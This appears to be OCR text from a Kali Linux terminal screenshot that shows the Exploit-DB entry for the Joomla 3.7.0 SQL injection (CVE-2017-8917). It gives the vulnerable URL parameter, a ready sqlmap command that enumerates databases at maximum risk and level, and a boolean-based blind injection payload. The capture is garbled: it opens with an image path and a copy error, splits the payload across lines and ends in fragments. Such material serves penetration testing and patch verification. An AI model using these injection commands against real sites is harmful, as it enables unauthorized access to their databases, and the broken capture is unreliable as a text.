 cp: cannot stat 'php/webapps/42033.txt': No such file or directory
(root㉿kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
1 ×
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering
]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) E
ND)
Type: error-based
S 英